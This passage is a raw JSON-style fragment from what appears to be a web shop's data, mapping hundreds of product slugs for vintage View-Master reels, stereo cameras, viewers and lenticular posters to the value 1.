world-vintage-b193-s6a":1,"canada-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-a090-s6a":1,"tomorrowland-view-master-3-reel-packet-vintage-a179-g3e":1,"switzerland-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b185-s6a":1,"main-street-disneyland-view-master-3-reel-packet-vintage-s3":1,"turkei-view-master-3-reel-packet-vintage-c805d-bs6":1,"crater-lake-view-master-3-reel-packet-vintage-a246-g1b":1,"lone-ranger-view-master-3-reel-packet-vintage-b465-g3a":1,"rome-view-master-3-reel-packet-vintage-c029-s5":1,"five-little-countries-of-europe-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b149-s6a":1,"dale-evans-view-master-3-reel-packet-vintage-944-a-b-c-s3":1,"denver-museum-view-master-3-reel-packet-vintage-244-a-b-c-s3d":1,"yosemite-view-master-3-reel-packet-vintage-a171-g1b":1,"st-augustine-florida-view-master-3-reel-packet-vintage-a981-g6":1,"spain-view-master-3-reel-packet-vintage-b171-g3a":1,"snoopy-and-the-red-baron-view-master-3-reel-packet-vintage-b544-g5a":1,"scenes-of-transjordan-view-master-single-reel-vintage-4055":1,"6-japan-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b262-s5":1,"mexico-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-s4":1,"the-maoris-natives-of-new-zealand-view-master-single-reel-vintage-5261":1,"peru-view-master-single-reel-vintage-b0863":1,"hutte-haus-wittgenstein-6-view-master-reels-with-an-informative-booklet":1,"vancouver-british-columbia-view-master-3-reel-packet-vintage-a012-g3b":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-a177-s4":1,"egypt-view-master-3-reel-packet-vintage-s3":1,"rotorua-north-island-view-master-single-reel-vintage-5270":1,"donnegal-scenes-ireland-view-master-single-reel-vintage-1340":1,"connemara-county-galway-ireland-view-master-single-reel-vintage-1330":1,"1955-ghent-flower-show-floralies-view-master-2-reel-packet-vintage-bs2":1,"movieland-wax-museum-view-master-3-reel-packet-vintage-a234-g6":1,"floridas-silver-springs-view-master-3-reel-packet-vintage-h50-g5":1,"vancouver-british-columbia-view-master-3-reel-packet-vintage-a012c-g6":1,"hollywood-california-view-master-3-reel-packet-vintage-a194-g1a":1,"japan-view-master-3-reel-packet-vintage-b262-g1a":1,"india-view-master-3-reel-packet-vintage-c800e-bg3":1,"jasper-canada-view-master-3-reel-packet-vintage-a008c-g6":1,"busch-garden-zoological-park-florida-view-master-3-reel-packet-vintage-a979a-g1a":1,"australia-view-master-3-reel-packet-vintage-b288-s5":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a":1,"balcik-black-sea-coast-meopta-single-reel-compatible-with-view-master-vintage":1,"vannes-france-stereo-rama-single-reel-vintage-f-2247":1,"montblank-france-meopta-single-reel-compatible-with-view-master-vintage":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s6a-1":1,"panama-view-master-3-reel-packet-vintage-b025-s6b":1,"philippines-view-master-3-reel-packet-vintage-b274-s6a-1":1,"misti-view-master-3-reel-packet-vintage-d110-d-bg3":1,"mount-pilatus-switzerland-view-master-single-reel-vintage-2044":1,"kussnacht-and-weggis-switzerland-view-master-single-reel-vintage-2047":1,"mount-rigi-switzerland-view-master-single-reel-vintage-2048":1,"rothenburg-on-the-tauber-germany-view-master-single-reel-vintage-1532":1,"6-andrew-view-master-stereo-matic-500-3d-projector-2-1-4-lenses-with-halogen-bulb":1,"louisiana-view-master-3-reel-packet-vintage-la-1-2-3-s3":1,"grand-teton-national-park-view-master-3-reel-packet-vintage-a307-s4":1,"rin-tin-tin-view-master-3-reel-packet-1955-vintage-b467-s4-1":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-a177-s4-1":1,"germany-view-master-3-reel-packet-vintage-b193-g3a":1,"ciudad-de-mexico-view-master-3-reel-packet-vintage-b002-s-g1x":1,"modern-philadelphia-view-master-3-reel-packet-vintage-a631-g5":1,"fantasyland-view-master-3-reel-packet-vintage-h25-g5":1,"merkwaardige-dieren-view-master-3-reel-packet-vintage-b615n-bs5":1,"mexico-view-master-3-reel-packet-vintage-b001-s6b":1,"mount-rainier-national-park-view-master-3-reel-packet-vintage-a271-s5":1,"dusseldorf-and-cologne-germany-view-master-single-reel-1958-vintage-1568":1,"milano-italy-view-master-single-reel-vintage-1607":1,"civil-war-in-depth-hardbound-book-a-stereoscopic-history-by-bob-zeller":1,"two-points-of-view-soft-bound-book-a-history-of-the-parlor-stereoscope-1973":1,"stereoscope-and-stereoscopic-photography-soft-bound-reference-book-1995-vintage":1,"great-war-through-keystone-stereographs-softbound-book-by-robert-s-boyd-vintage":1,"loreo-stereo-camera-auto-focus-for-stereo-prints-w-built-in-flash-1998-vintage":1,"antique-sputnik-stereo-camera-medium-format-for-6x6cm-images-w-case-c-1950s-vintage":1,"kalimar-3d-wizard-35mm-auto-focus-film-camera-in-original-box-case-and-papers":1,"antique-videon-stereo-camera-vintage":1,"stereo-graphic-camera-ensemble-35mm-stereo-3d-camera-case-flash-instructions-vintage":1,"antique-meopta-35-stereo-camera-w-case-images-compatible-to-view-master-images-vintage-copy":1,"unis-france-3d-slide-viewer-for-6x13cm-glass-film-slides-c-1930s-vintage":1,"novelview-goldilocks-and-the-three-bears-puppets-303-unsold-store-stock-copy":1,"novelview-mexico-city-601-unsold-store-stock":1,"petes-dragon-view-master-3-reel-packet-vintage-h38-g5":1,"disneyland-view-master-3-reel-packet-vintage-854-a-b-c-s3":1,"mount-rainier-view-master-3-reel-packet-vintage-a271-g1b-1":1,"gavarnie-france-view-master-3-reel-packet-vintage-c188f-bs5":1,"chamonix-and-mount-blanc-france-view-master-3-reel-packet-vintage-c181-bs5":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-k4-g5":1,"5-andrew-snow-white-and-seven-dwarfs-i-stereo-rama-single-reel-vintage-fs-30":1,"alice-through-the-looking-glass-view-master-3-reel-packet-vintage-b364-g3a-1":1,"5-andrew-little-red-riding-hood-stereo-rama-single-reel-vintage-fs-15":1,"las-vegas-nevada-view-master-3-reel-packet-vintage-s3":1,"mexican-bullfight-view-master-3-reel-packet-vintage-b004-s6a-1":1,"muppet-movie-view-master-3-reel-packet-1970s-views-vintage-pkt-k27-g6nk":1,"101-dalmatians-view-master-3-reel-set-on-card-new-b532-copy":1,"busch-gardens-view-master-3-reel-packet-vintage-a988-g1a":1,"la-cote-basque-stereo-rama-single-reel-vintage-f-540":1,"principality-of-andorra-view-master-single-reel-2670-vintage":1,"5-andrew-banff-canada-view-master-3-reel-packet-a004c-g5":1,"5-andrew-animaux-sauvages-view-master-3-reel-packet-vintage-b614f-bs5":1,"lausanne-i-stereo-rama-single-reel-vintage-ch-648":1,"lausanne-ii-stereo-rama-single-reel-vintage-ch-649":1,"praha-stovezata-ceskosloversko-meopta-single-reel-compatible-with-view-master-vintage":1,"eger-madarsko-meopta-single-reel-compatible-with-view-master-vintage-42-26":1,"5-andrew-crater-lake-national-park-view-master-3-reel-packet-vintage-a246-s6":1,"chelsea-flower-show-london-england-view-master-single-reel-vintage-1014":1,"cote-vermeille-france-view-master-single-reel-vintage-1490":1,"toulouse-france-view-master-single-reel-vintage-1487":1,"avignon-orange-les-baux-view-master-single-reel-vintage-1445":1,"arround-grenoble-france-view-master-single-reel-vintage-1452":1,"native-indians-of-panama-view-master-single-reel-1948-vintage-534":1,"lugano-and-locarno-switzerland-view-master-single-reel-vintage-2019":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-vintage-b370-s5":1,"superman-view-master-3-reel-packet-vintage-b584-d-bg3":1,"the-partridge-family-view-master-3-reel-packet-vintage-b569-g3a":1,"huckleberry-hound-and-yogi-bear-view-master-3-reel-packet-vintage-b512-s5":1,"vote-i-go-pogo-view-master-3-reel-packet-vintage-l32-v1":1,"island-of-ischia-italy-view-master-single-reel-vintage-1617":1,"treves-trier-germany-view-master-single-reel-vintage-1579":1,"edinburgh-scotland-view-master-single-reel-vintage-1220":1,"t48-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"rocky-mt-park-1-color-tru-vue-filmstrip-vintage-c261-copy":1,"yellowstone-2-color-tru-vue-filmstrip-vintage-c291-copy":1,"t45-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t30-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t28-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t27-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t26-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"trnovo-bulharsko-meopta-single-reel-compatible-with-view-master-vintage":1,"karpaty-rumunsko-meopta-single-reel-compatible-with-view-master-vintage":1,"peanuts-in-bon-voyage-view-master-3-reels-on-card-unopened-vintage-1005":1,"horses-views-master-3-reel-packet-1970s-views-h5-g5":1,"salt-lake-city-2-color-tru-vue-filmstrip-vintage-c472-copy":1,"tdc-deluxe-stereo-slide-projector-model-716-vintage-copy":1,"squirrel-3d-lenticular-poster-12x16-new":1,"disney-princess-3d-lenticular-poster-12x16-new":1,"classic-nude-3d-lenticular-12x16-print-artist-c-vacevicious-new":1,"sigmund-and-the-sea-monsters-view-master-3-reel-packet-1974-vintage-b595-g3a":1,"castle-neuschwanstein-bavaria-germany-3d-lenticular-poster-12x16-new":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-s5-1":1,"quaint-english-thatched-roof-cottage-well-3d-lenticular-poster-12x16-new":1,"international-area-new-york-worlds-fair-view-master-3-reel-packet-vintage-a673-s6":1,"peter-pan-view-master-3-reel-packet-1957-vintage-b372-d-bg1":1,"jesus-in-the-cross-3d-lenticular-poster-12x16-new":1,"transportation-area-new-york-worlds-fair-view-master-3-reel-packet-vintage-a676-s6":1,"t-rex-dinosaurs-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"world-war-i-view-master-3-reel-packet-vintage-b792-g5a":1,"unicorns-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1-new":1,"owl-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1-new":1,"chip-n-dale-rescue-ranger-view-master-3-reel-set-on-card-1991-vintage-3075":1,"the-tripods-view-master-3-reel-set-on-card-1984-vintage-d242-e":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5-1":1,"canonization-of-blessed-pius-x-view-master-3-reel-packet-vintage-410-a-b-c-s1":1,"the-christmas-story-view-master-3-reel-packet-vintage-b383-s4":1,"hair-bear-bunch-view-master-3-reel-packet-vintage-b552-g3a":1,"caspers-ghostland-view-master-3-reel-packet-vintage-b545-g3a":1,"busch-gardens-packet-no2-view-master-3-reel-packet-vintage-a243-g5a":1,"cave-of-the-winds-7-falls-cliff-dwelling-view-master-3-reel-packet-vintage-a334-g5a":1,"daniel-boone-view-master-3-reel-packet-vintage-b479-g3b":1,"dennis-the-menace-view-master-3-reel-packet-vintage-b539-g1a":1,"grand-tour-of-central-and-south-america-view-master-3-reel-packet-vintage-b021-v2a":1,"mayan-ruins-yucatan-peninsula-mexico-view-master-single-reel-vintage-520":1,"southern-alps-south-island-new-zealand-view-master-single-reel-vintage-5301":1,"batman-view-master-vintage-tv-show-3-reel-packet-1960s-views-b492-g3a":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-g3a":1,"virgin-islands-usa-view-master-3-reel-packet-vintage-b036-s5":1,"venezuela-view-master-3-reel-packet-vintage-b049-s4-1":1,"pope-john-paul-ii-view-master-3-reel-packet-vintage-k90-g6-1":1,"the-legend-of-the-lone-ranger-view-master-3-reel-packet-vintage-l26-v2":1,"laverne-and-shirley-view-master-3-reel-packet-vintage-j20-g5":1,"woody-woodpecker-and-andy-panda-view-master-3-reel-packet-vintage-b510-s5":1,"rockefeller-center-new-york-city-view-master-3-reel-packet-vintage-a652-s5":1,"lake-louise-canadian-rockies-view-master-3-reel-packet-vintage-a007-s4":1,"sicily-view-master-3-reel-packet-vintage-1690-a-b-c-bs3":1,"miami-seaquarium-view-master-3-reel-packet-vintage-h48-v1":1,"monkeys-view-master-3-reel-packet-vintage-j63-v2":1,"cowboy-star-adventures-view-master-3-reel-packet-vintage-946-951-956-s1":1,"main-street-and-primeval-world-view-master-3-reel-packet-vintage-a175-g3g":1,"personnages-de-walt-disney-view-master-3-reel-packet-vintage-b523f-bg1":1,"detroit-view-master-3-reel-packet-vintage-a583-s6a":1,"desert-wild-flowers-view-master-3-reel-packet-vintage-s3":1,"tomorrowland-disneyland-view-master-3-reel-packet-vintage-s3":1,"detroit-zoo-view-master-3-reel-packet-vintage-a581-g1a":1,"los-angeles-view-master-3-reel-packet-vintage-h63-v2":1,"polynesian-cultural-center-view-master-3-reel-packet-vintage-a129-g1a":1,"washington-d-c-view-master-3-reel-packet-vintage-a790-s6-1":1,"kentucky-state-park-view-master-3-reel-packet-vintage-a848-g1a":1,"surgery-view-master-test-commercial-reel-vintage":1,"airplane-phantogram-greeting-card-with-3d-glasses-image-pops-up-from-the-card-unique-3d-copy":1,"fairyland-mushrooms-phantogram-greeting-card-with-3d-glasses-image-pops-up-from-the-card-unique-3d-new-copy":1,"fat-albert-and-cosby-kids-view-master-3-reel-packet-vintage-b554-g3a":1,"roma-antica-view-master-3-reel-packet-vintage-c035e-bs5":1,"fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1":1,"ruby-falls-view-master-3-reel-packet-vintage-k15-g5":1,"eight-is-enough-view-master-3-reel-packet-vintage-k76-g5":1,"wolf-black-background-3d-lenticular-poster-16-x-16-print-new":1,"tiger-3d-lenticular-poster-16-x-16-print-new":1,"beatles-yellow-submarine-3d-lenticular-poster-12x16-print-new":1,"aa-112-military-range-estimation-study-reel-c-46-naval-aviation-reel-vintage":1,"aa-113-military-range-estimation-study-reel-c-47-naval-aviation-reel-vintage":1,"aa-115-military-range-estimation-study-reel-b-29-naval-aviation-reel-vintage":1,"aa-116-military-range-estimation-study-reel-a-26-naval-aviation-reel-vintage":1,"aa-124-military-range-estimation-study-reel-swordfish-naval-aviation-reel-vintage":1,"aa-117-military-range-estimation-study-reel-p-61-naval-aviation-reel-vintage":1,"aa-137-military-range-estimation-study-reel-jill-naval-aviation-reel-vintage":1,"aa-38-military-range-estimation-study-reel-b-24d-naval-aviation-reel-vintage":1,"aa-139-military-range-estimation-study-reel-pete-naval-aviation-reel-vintage":1,"aa-138-military-range-estimation-study-reel-frances-naval-aviation-reel-vintage":1,"smithsonian-institution-view-master-3-reel-packet-vintage-a792-s4-1":1,"automobile-racing-view-master-3-reel-packet-vintage-b971e-bg1":1,"snoopy-view-master-3-reel-packet-vintage-b544f-bg3":1,"crater-lake-national-park-view-master-3-reel-packet-vintage-21-22-23-s3":1,"christmas-story-view-master-3-reel-packet-vintage-xm-1-2-3-s1-1":1,"its-a-bird-charlie-brown-view-master-3-reel-packet-vintage-b556-g5a":1,"superman-the-movie-view-master-3-reel-packet-vintage-j78-g5":1,"aa-122-military-range-estimation-study-reel-typhoon-naval-aviation-reel-vintage":1,"aa-121-military-range-estimation-study-reel-barracuda-naval-aviation-reel-vintage":1,"aa-107-military-range-estimation-study-reel-p-40-naval-aviation-reel-vintage":1,"aa-123-military-range-estimation-study-reel-firefly-naval-aviation-reel-vintage":1,"dennis-the-menace-view-master-3-reel-packet-1960s-vintage-eco-b539-s6a":1,"rudolph-the-red-nose-reindeer-view-master-3-reel-packet-vintage-eco-b870e-g3":1,"jan-van-eyck-the-arnolfini-portrait-3d-lenticular-postcard-greeting-card":1,"redwood-highway-california-view-master-3-reel-packet-vintage-a182-s4":1,"happy-days-view-master-3-reel-packet-vintage-j13-g5-1":1,"hawaii-view-master-3-reel-packet-vintage-a120-s6a":1,"islands-of-hawaii-view-master-3-reel-packet-vintage-a124-s6-1":1,"fjords-of-norway-view-master-single-reel-1955-vintage-2075":1,"fjord-country-norway-view-master-single-reel-2076-vintage":1,"montreux-to-lausanne-view-master-single-reel-2026-vintage":1,"art-treasures-i-vatican-state-view-master-single-reel-2724-vintage":1,"fishing-fleet-at-anchor-3d-lenticular-poster-12x16-new":1,"cottage-scenery-3d-lenticular-poster-12x16-print-new":1,"mighty-mouse-view-master-3-reel-packet-vintage-b526f-bs6":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a-2":1,"tomorrowland-disneyland-view-master-3-reel-packet-vintage-a179-g1d":1,"disney-on-parade-view-master-3-reel-packet-vintage-b517-e-bg5":1,"los-angeles-view-master-3-reel-packet-vintage-a181-s4":1,"peter-pan-view-master-3-reel-packet-vintage-b372f-bg3":1,"petes-dragon-view-master-3-reel-packet-vintage-h38-g5-1":1,"old-tucson-famous-movies-location-view-master-special-on-location-reel-1975":1,"swirl-3d-flicker-lenticular-postcard-greeting-card":1,"jesus-christ-and-mary-3d-flicker-lenticular-postcard-greeting-card":1,"grimms-fairy-tales-view-master-3-reel-packet-vintage-b312-s5":1,"mexico-tour-view-master-3-reel-packet-vintage-f002-g3a":1,"teaching-jesus-view-master-3-reel-packet-vintage-b877-g1a":1,"lincolnland-view-master-3-reel-packet-vintage-a557-g3a":1,"johnny-moccasin-view-master-3-reel-packet-vintage-s3":1,"sequoia-and-kings-canyon-view-master-3-reel-packet-1954-vintage-a174-s5":1,"main-street-u-s-a-view-master-3-reel-packet-1956-vintage-d851-a-b-c-s3":1,"arches-national-park-utah-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"canyon-lands-utah-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"its-your-birthday-go-ahead-oh-wow-greeting-card-mailable-viewer-new":1,"san-diego-zoo-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"scenes-of-cuba-view-master-single-reel-1948-vintage-578":1,"5-andrew-honolulu-and-waikiki-view-master-3-reel-packet-1974-vintage-a123-v1b":1,"5-andrew-mark-twains-huckleberry-finn-view-master-3-reel-packet-vintage-b343-g3a":1,"alice-in-wonderland-3d-flicker-lenticular-poster-12x16-new":1,"weeping-death-3d-flicker-lenticular-poster-12x16-new":1,"alice-in-wonderland-3d-flicker-lenticular-poster-12x16-new-1":1,"5-andrew-movieland-wax-museum-no-1-view-master-3-reel-packet-vintage-a234-v2":1,"6-andrew-fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1":1,"fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1-copy":1,"coney-island-view-master-3-reel-packet-vintage-s3":1,"smithsonian-institution-washington-d-c-view-master-3-reel-packet-vintage-a792-s6s":1,"maryland-view-master-3-reel-packet-vintage-s3-1":1,"pink-panther-view-master-3-reel-packet-vintage-j12-g6":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370-g1a":1,"east-zuiderzee-i-holland-view-master-single-reel-1928-vintage":1,"old-time-cars-view-master-vintage-3-reel-packet-b795-g5":1,"rudolph-shines-again-view-master-vintage-3-reel-packet-b870-s4":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-h11-g5-copy":1,"space-1999-view-master-3-reel-packet-vintage-bb451-g5a":1,"3d-view-master-blank-reel-mounts-for-your-images-pack-of-6-complete-reels-new":1,"12-reel-set-from-wim-van-keulen-3d-imagics-book-1990-vintage":1,"main-street-u-s-a-disneyland-view-master-3-reel-packet-vintage-a175-s6b-copy":1,"california-view-master-3-reel-packet-1974-vintage-eco-a170-g3a":1,"prehistoric-animals-view-master-3-reel-packet-vintage-b619-g3a":1,"prehistoric-animals-view-master-3-reel-packet-vintage-b619-s5":1,"planet-of-the-apes-view-master-3-reel-packet-vintage-b507-g3a":1,"the-aristocats-view-master-3-reel-packet-1970-vintage-b365-g3a":1,"peter-pan-view-master-3-reel-packet-1957-vintage-b372-g1a":1,"the-mountain-states-view-master-3-reel-packet-vintage-a136-g3a":1,"x-christmas-story-view-master-3-reel-packet-vintage-b383-s5-copy":1,"the-sub-mariner-view-master-3-reel-packet-vintage-j27-g6":1,"singapore-view-master-3-reel-packet-vintage-k25-g6":1,"canada-view-master-3-reel-packet-vintage-a090-g3a-1":1,"chips-view-master-3-reel-packet-vintage-l14-v2":1,"hawaiian-flowers-hawaii-view-master-small-letter-gold-center-reel-vintage-69":1,"hawaiian-hula-dancers-hawaii-view-master-small-lettering-gold-center-reel-vintage-61":1,"grand-canyon-arizona-view-master-small-lettering-gold-center-reel-vintage-26":1,"hawaiian-national-park-isle-of-hawaii-view-master-gold-center-reel-vintage-71":1,"hawaiian-flowers-hawaii-view-master-gold-center-reel-vintage-69":1,"hawaiian-flowers-view-master-small-lettering-gold-center-reel-vintage-68":1,"island-of-hawaii-kona-side-hawaii-view-master-gold-center-reel-vintage-65":1,"island-of-oahu-hawaii-view-master-gold-center-reel-vintage-64":1,"hawaiian-hula-dancers-hawaii-view-master-gold-center-reel-vintage-61":1,"golden-gate-intl-expo-gold-center-production-error-view-master-gold-center-reel-vintage-56":1,"glacier-natl-park-montana-view-master-gold-center-reel-vintage-47":1,"glacier-natl-park-montana-view-master-gold-center-reel-vintage-46":1,"grand-canyon-bright-angel-trail-view-master-gold-center-reel-vintage-30":1,"grand-canyon-east-rim-drive-view-master-gold-center-reel-vintage-29":1,"grand-canyon-el-tovar-to-yavapai-point-view-master-gold-center-reel-vintage-27":1,"grand-canyon-west-rim-drive-view-master-gold-center-reel-vintage-28":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-26":1,"grand-teton-national-park-wyoming-view-master-gold-center-reel-vintage-41":1,"a-tour-of-sawyers-view-master-plant-view-master-single-reel-vintage":1,"pilatus-burgenstock-rigi-view-master-3-reel-packet-vintage-c135e-bs6":1,"busch-gardens-view-master-3-reel-packet-vintage-a988-g1a-1":1,"egypte-view-master-3-reel-packet-vintage-c705-bg3":1,"algerie-view-master-3-reel-packet-vintage-c734-bg3":1,"winnie-the-pooh-en-tijger-too-view-master-single-reel-on-card-vintage-bb369-1n":1,"egypt-view-master-3-reels-on-card-bc705-em-open":1,"niagara-falls-view-master-3-reel-packet-1950-vintage-81-82-375-s3":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-pkt-b538-e-bg1":1,"crater-lake-view-master-3-reel-packet-1954-vintage-21-22-23-s3":1,"one-of-our-dinosaurs-is-missing-view-master-3-reel-packet-vintage-b377-g5ax":1,"wuzzles-view-master-3-reel-set-on-card-1054-d-new":1,"smurfette-viewmaster-3-reel-set-on-card-d233-new":1,"dracula-view-master-3-reel-packet-1976-vintage-b324-g5a":1,"winnie-the-pooh-view-master-3-reel-packet-vintage-b362-g1a":1,"south-korea-view-master-3-reel-packet-vintage-b260-g1a-1":1,"snow-white-view-master-3-reel-packet-1955-vintage-b300-s4":1,"vermont-view-master-3-reel-packet-1957-vintage-vt-1-2-3-s3":1,"henry-ford-museum-view-master-3-reel-packet-1975-vintage-a586-g5a":1,"carlsbad-caverns-view-master-3-reel-packet-vintage-a376-g1a":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a-3":1,"space-cadet-view-master-3-reel-packet-vintage":1,"da-lite-3d-projection-screen-40-x-40-vintage":1,"letters-to-mt-wilson-pulkovo-observatory-2-view-master-reels-by-mjt-2007-vintage":1,"5-andrew-flipper-view-master-3-reel-packet-vintage-b485-s6a-1":1,"5-andrew-herbie-gross-in-fahrt-view-master-3-reel-packet-vintage-b578-d-bg3":1,"5-andrew-hans-christian-andersens-fairy-tales-view-master-3-reel-packet-vintage-b305-s4-copy":1,"sleeping-beauty-view-master-3-reel-packet-1953-vintage-ft-10-11-12-s3":1,"india-view-master-3-reel-packet-1952-vintage-b235-s4":1,"peru-view-master-3-reel-packet-vintage-b086-s6a-1":1,"the-banana-splits-view-master-3-reel-packet-1970-vintage-b502-g1a":1,"paris-view-master-3-reel-packet-vintage-1401-1402-1410-s3":1,"6andrew-dennis-the-menace-view-master-3-reel-packet-1960s-vintage-b539-s6":1,"5-andrew-arabian-nights-view-master-3-reel-packet-vintage-s3":1,"5-andrew-the-chateaux-on-the-loire-view-master-3-reel-packet-vintage-s3":1,"in-the-beginning-view-master-3-reel-packet-1972-vintage-b855-g3a-1":1,"s-w-a-t-view-master-3-reel-packet-vintage-bb453-g5a-1":1,"land-of-the-lost-view-master-3-reel-packet-1974-vintage-b579-g3a-1":1,"holly-hobbie-view-master-3-reel-packet-1976-vintage-b344-g5a":1,"superman-the-movie-view-master-3-reel-packet-1978-vintage-j78-c-v2":1,"6-andrew-seven-wonders-of-the-world-view-master-3-reel-packet-vintage-b901-g1":1,"superman-ii-view-master-3-reel-packet-1980-vintage-l46-v2":1,"view-master-memories-history-of-view-master-1939-2000-by-sell-van-pelt-first-edition":1,"wolf-man-view-master-3-reel-packet-1978-vintage-j30-c-g6":1,"3d-view-master-blank-reel-mounts-for-your-images-pack-of-6-complete-reels-era-new":1,"view-master-model-g-viewer-with-box-vintage-bi-centennial-red-white-blue":1,"us-army-table-top-stereoscope-hubbard-scientific":1,"view-master-gaf-2d-standard-projector-vintage-30-watt-with-bag-and-viewer":1,"6-andrew-james-bond-view-master-3-reel-packet-vintage-b393-g3a":1,"chinese-art-four-volume-with-reels":1,"grizzly-adams-view-master-3-reel-packet-vintage-j10-g6":1,"charlie-brown-theater-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"animals-of-the-world-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"6-andrew-meet-jim-hensons-muppets-view-master-3-reel-packet-vintage-k26-g5":1,"cartoon-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-1":1,"disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-1":1,"harry-potter-and-the-sorcerers-stone-part-2-view-master-3-reel-set-new-1":1,"charlie-brown-theater-7-view-master-reels-vintage-3d-reels-plus-storage-case-red":1,"alladin-hotel-casino-1988-3d-lenticular-postcard-greeting-card-new":1,"belplasca-stereo-camera-vintage":1,"tdc-stereo-camera-vintage":1,"tdc-stereo-viewer-with-box":1,"nishika-n8000-stereo-camera-complete-ensemble-vintage-copy":1,"smoky-mountains-national-park-lookout-mountain-vintage-classic-view-master-1950s-views-copy":1,"kin-dar-stereo-camera-vintage":1,"stereo-camera-vintage":1,"star-stereo-viewer-cream-vintage":1,"bi-lens-35-stereo-viewer-vintage":1,"guild-stereo-slide-viewer-blue-vintage-refurbished":1,"rbt-3d-stereo-slide-projector-vintage":1,"rbt-x2-stereo-slide-camera-vintage":1,"7-andrew-aztec-ruins-national-monument-new-mexico-usa-view-master-hand-lettered-reel-vintage-hl-288n":1,"redwood-highway-california-view-master-3-reel-packet-vintage-a182-s6":1,"6-andrew-canada-view-master-3-reel-packet-vintage-a099n-bg3":1,"yosemite-national-park-view-master-3-reel-packet-vintage-yosemite-s3":1,"san-francisco-california-view-master-3-reel-set-new-5445":1,"view-master-album-for-reel-storage-made-in-england-15-sleeves-on-each-side":1,"tom-thumb-view-master-3-reel-packet-vintage-d123-e-bg3":1,"moonraker-view-master-3-reel-packet-vintage-k68-g6":1,"treasure-island-view-master-3-reel-packet-1958-vintage-bb432-g5b":1,"arabian-nights-view-master-3-reel-packet-1951-vintage-ft-50a-50b-51-bs3":1,"kentucky-lake-view-master-3-reel-packet-1955-vintage-341-a-b-c-s3":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531e-bs6":1,"andrew-turkey-view-master-vintage-3-reel-packet-1960s-views-pkt-b208-s5":1,"world-war-ii-usaaf-for-identification-view-master-model-b-in-military-box":1,"the-waltons-view-master-3-reel-packet-vintage-b596-g3a":1,"3discover-scenic-set-of-4-cassettes":1,"close-encounters-view-master-3-reel-packet-1977-vintage-j47-g6":1,"north-carolina-view-master-3-reel-packet-1955-vintage-n-car-1-2-3-s3":1,"big-blue-marble-view-master-3-reel-packet-1976-vintage-b587-g5a":1,"people-of-russia-view-master-3-reel-packet-1957-vintage-2810-a-b-c-s3":1,"rockefeller-center-nyc-view-master-3-reel-packet-vintage-a652-s3":1,"mickey-mouse-club-mouseketeers-view-master-3-reel-packet-1956-vintage-b524-s6":1,"sleeping-beauty-view-master-3-reel-packet-vintage-b308-s3":1,"medium-format-cardboard-fold-over-slide-mounts-portrait-4-5x6cm-pack-of-15":1,"film-cutter-by-hama-a-c-powered-for-35mm-film-w-added-powerful-magnifier":1,"view-master-white-model-l-viewer-vintage":1,"7-andrew-sea-world-shows-and-animals-view-master-3-reel-set-on-card-vintage-5480":1,"7-andrew-tomorrowland-disneyland-view-master-3-reel-set-on-card-vintage-3031":1,"7-andrew-de-efteling-view-master-3-reel-set-on-card-vintage-c396-nm":1,"7-andrew-nederland-view-master-3-reel-packet-vintage-c400n-bg3":1,"7-andrew-los-angeles-view-master-3-reel-packet-1970s-views-vintage-h63-g5":1,"lincoln-heritage-trail-vintage-classic-viewmasterr-3-reel-packet-1960s-views-a390-s6a-copy":1,"cat-from-outer-space-view-master-3-reel-packet-vintage-j22-g6":1,"cedar-point-view-master-3-reel-packet-1976-vintage-a598-g5b":1,"water-ski-show-view-master-3-reel-packet-vintage-a967-s4":1,"massachusetts-view-master-3-reel-packet-1955-vintage-mass-1-2-3-s3":1,"maryland-view-master-3-reel-packet-vintage-a780-s3":1,"mexico-view-master-3-reel-packet-vintage-b001-s5":1,"the-mighty-thor-view-master-3-reel-packet-vintage-h39c-g6":1,"mickey-mouse-club-view-master-3-reel-packet-1956-vintage-865-a-b-c-s3":1,"switzerland-view-master-3-reel-packet-vintage-b185-s5":1,"williamsburg-view-master-3-reel-packet-vintage-181-a-b-c-s3d":1,"hoover-dam-view-master-3-reel-packet-vintage-8-11-9008-s3-1":1,"7-andrew-jesus-teaches-forgiveness-view-master-3-reel-packet-1956-vintage-s3":1,"101-dalmatians-view-master-3-reel-set-on-card-new-vbp-3014":1,"batman-view-master-3-reel-packet-1966-vintage-b492-s6a":1,"barbies-around-the-